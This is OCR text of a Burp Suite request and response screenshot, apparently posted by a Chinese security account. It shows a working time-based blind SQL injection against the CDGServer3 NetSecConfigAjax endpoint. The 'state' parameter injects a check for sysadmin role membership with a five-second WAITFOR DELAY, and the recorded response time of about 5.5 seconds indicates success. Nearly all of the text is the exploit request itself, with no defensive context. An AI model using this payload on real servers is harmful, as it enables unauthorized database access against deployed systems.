 请求
美化 Raw Hex \n
1 POST /CDGServer3/NetSecConfigAjax;Service HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=99CEC1B294F4EEEA7AFC46D8D4741917;
JSESSIONID=06DCD58EDC037F785605A29CD7425C66
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 98
22
23 command=updateNetSec&state=123';if (select
IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY
'0:0:5'--
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=GBK
4 Content-Length: 8
5 Date: Thu, 25 Apr 2024 11:28:39 GMT
6 Connection: close
7
8 操作成功
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 5
公众号 · 不懂安全的校长
完成
166字节 | 5,490 millis